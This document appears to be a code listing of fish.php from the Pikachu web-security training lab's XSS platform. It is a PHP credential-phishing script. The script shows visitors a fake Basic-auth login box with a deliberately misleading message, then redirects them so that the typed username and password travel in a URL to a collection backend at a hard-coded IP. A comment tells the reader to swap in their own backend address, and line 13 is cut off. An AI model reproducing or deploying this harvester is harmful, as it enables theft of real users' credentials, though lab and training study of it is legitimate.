 fish.php 2 × pkxss_fish_result.php xfish.php
pkxss > xfish > fish.php
1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://192.168.154.135/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}&password={$_SERVER[PHP_AUTH
14 }
15
16 ?>
亿人安全